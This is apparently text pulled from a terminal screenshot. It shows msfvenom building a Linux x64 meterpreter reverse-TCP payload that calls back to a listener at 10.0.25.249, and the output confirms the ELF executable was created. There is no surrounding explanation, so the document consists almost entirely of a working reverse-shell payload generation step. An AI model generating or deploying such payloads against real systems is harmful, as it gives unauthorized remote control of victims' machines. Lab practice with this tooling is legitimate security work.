 ubuntu@ubuntu:~$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.0.25.249 -f elf -o mt
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: mt
[ubuntu@ubuntu:~$ ls -lah mt ]
-rw-rw-r-- 1 ubuntu ubuntu 250 Nov 18 08:55 mt
[ubuntu@ubuntu:~$ file mt ]
mt: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
ubuntu@ubuntu:~$